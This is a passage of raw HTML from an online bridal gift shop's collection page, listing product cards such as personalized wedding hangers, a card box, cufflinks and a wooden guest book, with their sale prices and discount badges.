            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money> $44.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money> $44.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $72.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--19397735874798__main-collection-product-grid-8839113375982"
              class="badge badge--bottom-left color-accent-2"
            >
              38%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 22;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/products/circlesign.jpg?v=1649102220&width=165 165w,//hevitbridal.com/cdn/shop/products/circlesign.jpg?v=1649102220&width=360 360w,//hevitbridal.com/cdn/shop/products/circlesign.jpg?v=1649102220&width=533 533w,//hevitbridal.com/cdn/shop/products/circlesign.jpg?v=1649102220&width=720 720w,//hevitbridal.com/cdn/shop/products/circlesign.jpg?v=1649102220&width=940 940w,//hevitbridal.com/cdn/shop/products/circlesign.jpg?v=1649102220&width=1066 1066w,//hevitbridal.com/cdn/shop/products/circlesign.jpg?v=1649102220 4032w
                "
                src="//hevitbridal.com/cdn/shop/products/circlesign.jpg?v=1649102220&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Circle sign"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4032"
                height="3024"
                id='quick-add-template--19397735874798__main-collection-product-grid7639872962798-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/circle-sign"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7639872962798"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7639872962798 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7639872962798"
              >
                Circle sign
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-7639872962798"
            
          >
            <a
              href="/products/circle-sign"
              id="CardLink-template--19397735874798__main-collection-product-grid-7639872962798"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-7639872962798 Badge-template--19397735874798__main-collection-product-grid-7639872962798"
            >
              Circle sign
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $20.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $20.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 23;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/products/1_b92dcd5d-5f25-4898-b87a-4eec0ba43a4c.jpg?v=1642784327&width=165 165w,//hevitbridal.com/cdn/shop/products/1_b92dcd5d-5f25-4898-b87a-4eec0ba43a4c.jpg?v=1642784327&width=360 360w,//hevitbridal.com/cdn/shop/products/1_b92dcd5d-5f25-4898-b87a-4eec0ba43a4c.jpg?v=1642784327&width=533 533w,//hevitbridal.com/cdn/shop/products/1_b92dcd5d-5f25-4898-b87a-4eec0ba43a4c.jpg?v=1642784327&width=720 720w,//hevitbridal.com/cdn/shop/products/1_b92dcd5d-5f25-4898-b87a-4eec0ba43a4c.jpg?v=1642784327 902w
                "
                src="//hevitbridal.com/cdn/shop/products/1_b92dcd5d-5f25-4898-b87a-4eec0ba43a4c.jpg?v=1642784327&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Personalized Wedding Hangers 👰🤵"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="902"
                height="897"
                id='quick-add-template--19397735874798__main-collection-product-grid7539678642414-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/products/bride.jpg?v=1642784326&width=165 165w,//hevitbridal.com/cdn/shop/products/bride.jpg?v=1642784326&width=360 360w,//hevitbridal.com/cdn/shop/products/bride.jpg?v=1642784326&width=533 533w,//hevitbridal.com/cdn/shop/products/bride.jpg?v=1642784326&width=720 720w,//hevitbridal.com/cdn/shop/products/bride.jpg?v=1642784326 903w
                  "
                  src="//hevitbridal.com/cdn/shop/products/bride.jpg?v=1642784326&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="903"
                  height="893"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/hangers"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7539678642414"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7539678642414 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7539678642414"
              >
                Personalized Wedding Hangers 👰🤵
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7539678642414"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 26%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-7539678642414"
            
          >
            <a
              href="/products/hangers"
              id="CardLink-template--19397735874798__main-collection-product-grid-7539678642414"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-7539678642414 Badge-template--19397735874798__main-collection-product-grid-7539678642414"
            >
              Personalized Wedding Hangers 👰🤵
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money> $24.90</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money> $24.90</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $33.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--19397735874798__main-collection-product-grid-7539678642414"
              class="badge badge--bottom-left color-accent-2"
            >
              26%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 24;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/products/2_245c61e7-f0b7-4242-8076-c58db0a46b54.jpg?v=1671616533&width=165 165w,//hevitbridal.com/cdn/shop/products/2_245c61e7-f0b7-4242-8076-c58db0a46b54.jpg?v=1671616533&width=360 360w,//hevitbridal.com/cdn/shop/products/2_245c61e7-f0b7-4242-8076-c58db0a46b54.jpg?v=1671616533 526w
                "
                src="//hevitbridal.com/cdn/shop/products/2_245c61e7-f0b7-4242-8076-c58db0a46b54.jpg?v=1671616533&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Custom Name Wedding Card Box"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="526"
                height="789"
                id='quick-add-template--19397735874798__main-collection-product-grid7948501614830-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/products/7_27a437a3-6f7b-4290-aaa5-ce27b8f120b6.jpg?v=1671616533&width=165 165w,//hevitbridal.com/cdn/shop/products/7_27a437a3-6f7b-4290-aaa5-ce27b8f120b6.jpg?v=1671616533&width=360 360w,//hevitbridal.com/cdn/shop/products/7_27a437a3-6f7b-4290-aaa5-ce27b8f120b6.jpg?v=1671616533&width=533 533w,//hevitbridal.com/cdn/shop/products/7_27a437a3-6f7b-4290-aaa5-ce27b8f120b6.jpg?v=1671616533&width=720 720w,//hevitbridal.com/cdn/shop/products/7_27a437a3-6f7b-4290-aaa5-ce27b8f120b6.jpg?v=1671616533 794w
                  "
                  src="//hevitbridal.com/cdn/shop/products/7_27a437a3-6f7b-4290-aaa5-ce27b8f120b6.jpg?v=1671616533&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="794"
                  height="794"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/custom-name-wedding-card-box"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7948501614830"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7948501614830 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7948501614830"
              >
                Custom Name Wedding Card Box
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7948501614830"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 15%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-7948501614830"
            
          >
            <a
              href="/products/custom-name-wedding-card-box"
              id="CardLink-template--19397735874798__main-collection-product-grid-7948501614830"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-7948501614830 Badge-template--19397735874798__main-collection-product-grid-7948501614830"
            >
              Custom Name Wedding Card Box
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $79.90</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $79.90</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $94.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--19397735874798__main-collection-product-grid-7948501614830"
              class="badge badge--bottom-left color-accent-2"
            >
              15%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 25;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/products/4_4f12f008-d5d2-403d-8a30-5678db6aaf63.jpg?v=1667418549&width=165 165w,//hevitbridal.com/cdn/shop/products/4_4f12f008-d5d2-403d-8a30-5678db6aaf63.jpg?v=1667418549&width=360 360w,//hevitbridal.com/cdn/shop/products/4_4f12f008-d5d2-403d-8a30-5678db6aaf63.jpg?v=1667418549&width=533 533w,//hevitbridal.com/cdn/shop/products/4_4f12f008-d5d2-403d-8a30-5678db6aaf63.jpg?v=1667418549&width=720 720w,//hevitbridal.com/cdn/shop/products/4_4f12f008-d5d2-403d-8a30-5678db6aaf63.jpg?v=1667418549 790w
                "
                src="//hevitbridal.com/cdn/shop/products/4_4f12f008-d5d2-403d-8a30-5678db6aaf63.jpg?v=1667418549&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Personalized Makeup Bag | Bridesmaid Gift"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="790"
                height="630"
                id='quick-add-template--19397735874798__main-collection-product-grid7948561449198-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/products/1_42b1e089-05c7-4421-8ce3-f3a097a2c78b.jpg?v=1667418549&width=165 165w,//hevitbridal.com/cdn/shop/products/1_42b1e089-05c7-4421-8ce3-f3a097a2c78b.jpg?v=1667418549&width=360 360w,//hevitbridal.com/cdn/shop/products/1_42b1e089-05c7-4421-8ce3-f3a097a2c78b.jpg?v=1667418549&width=533 533w,//hevitbridal.com/cdn/shop/products/1_42b1e089-05c7-4421-8ce3-f3a097a2c78b.jpg?v=1667418549&width=720 720w,//hevitbridal.com/cdn/shop/products/1_42b1e089-05c7-4421-8ce3-f3a097a2c78b.jpg?v=1667418549 800w
                  "
                  src="//hevitbridal.com/cdn/shop/products/1_42b1e089-05c7-4421-8ce3-f3a097a2c78b.jpg?v=1667418549&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/personalized-makeup-bag-bridesmaid-gift"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7948561449198"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7948561449198 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7948561449198"
              >
                Personalized Makeup Bag | Bridesmaid Gift
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7948561449198"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 23%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-7948561449198"
            
          >
            <a
              href="/products/personalized-makeup-bag-bridesmaid-gift"
              id="CardLink-template--19397735874798__main-collection-product-grid-7948561449198"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-7948561449198 Badge-template--19397735874798__main-collection-product-grid-7948561449198"
            >
              Personalized Makeup Bag | Bridesmaid Gift
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $19.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $19.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $25.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--19397735874798__main-collection-product-grid-7948561449198"
              class="badge badge--bottom-left color-accent-2"
            >
              23%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 26;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/products/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432&width=165 165w,//hevitbridal.com/cdn/shop/products/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432&width=360 360w,//hevitbridal.com/cdn/shop/products/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432&width=533 533w,//hevitbridal.com/cdn/shop/products/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432&width=720 720w,//hevitbridal.com/cdn/shop/products/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432 933w
                "
                src="//hevitbridal.com/cdn/shop/products/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0579/1065/7184/files/hevitbridal-custom-initial-cufflinks2_01b2ce4a-3757-46a5-8b4a-c3f3da152dcc.png?v=1746613473&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="933"
                height="929"
                id='quick-add-template--19397735874798__main-collection-product-grid8842300653806-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351&width=165 165w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351&width=360 360w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351&width=533 533w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351&width=720 720w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351&width=940 940w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351&width=1066 1066w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351 1080w
                  "
                  src="//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/initials-cufflinks-all-bundle"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-8842300653806"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-8842300653806 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-8842300653806"
              >
                Initials Cufflinks Bundle
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-8842300653806"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 38%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-8842300653806"
            
          >
            <a
              href="/products/initials-cufflinks-all-bundle"
              id="CardLink-template--19397735874798__main-collection-product-grid-8842300653806"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-8842300653806 Badge-template--19397735874798__main-collection-product-grid-8842300653806"
            >
              Initials Cufflinks Bundle
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money> $44.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money> $44.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $72.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--19397735874798__main-collection-product-grid-8842300653806"
              class="badge badge--bottom-left color-accent-2"
            >
              38%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 27;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/products/3_f021be05-6557-47ff-81de-b72e8d04c231.jpg?v=1767353215&width=165 165w,//hevitbridal.com/cdn/shop/products/3_f021be05-6557-47ff-81de-b72e8d04c231.jpg?v=1767353215&width=360 360w,//hevitbridal.com/cdn/shop/products/3_f021be05-6557-47ff-81de-b72e8d04c231.jpg?v=1767353215&width=533 533w,//hevitbridal.com/cdn/shop/products/3_f021be05-6557-47ff-81de-b72e8d04c231.jpg?v=1767353215&width=720 720w,//hevitbridal.com/cdn/shop/products/3_f021be05-6557-47ff-81de-b72e8d04c231.jpg?v=1767353215&width=940 940w,//hevitbridal.com/cdn/shop/products/3_f021be05-6557-47ff-81de-b72e8d04c231.jpg?v=1767353215 1060w
                "
                src="//hevitbridal.com/cdn/shop/products/3_f021be05-6557-47ff-81de-b72e8d04c231.jpg?v=1767353215&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Wooden Heart Wedding Guest Book"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1060"
                height="1330"
                id='quick-add-template--19397735874798__main-collection-product-grid8839119634670-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/products/web3.jpg?v=1768240647&width=165 165w,//hevitbridal.com/cdn/shop/products/web3.jpg?v=1768240647&width=360 360w,//hevitbridal.com/cdn/shop/products/web3.jpg?v=1768240647&width=533 533w,//hevitbridal.com/cdn/shop/products/web3.jpg?v=1768240647&width=720 720w,//hevitbridal.com/cdn/shop/products/web3.jpg?v=1768240647&width=940 940w,//hevitbridal.com/cdn/shop/products/web3.jpg?v=1768240647 1060w
                  "
                  src="//hevitbridal.com/cdn/shop/products/web3.jpg?v=1768240647&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1060"
                  height="1060"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/heart-wedding-guest-book"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-8839119634670"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-8839119634670 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-8839119634670"
              >
                Wooden Heart Wedding Guest Book
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-8839119634670"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 45%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-8839119634670"
            
          >
            <a
              href="/products/heart-wedding-guest-book"
              id="CardLink-template--19397735874798__main-collection-product-grid-8839119634670"
              class="full-unstyled-link"
